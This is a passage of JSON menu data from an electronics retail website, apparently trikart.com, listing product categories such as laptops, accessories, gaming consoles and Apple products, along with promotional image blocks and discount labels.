Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98780","name":"Macbook Pro M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98781","name":"Macbook Pro 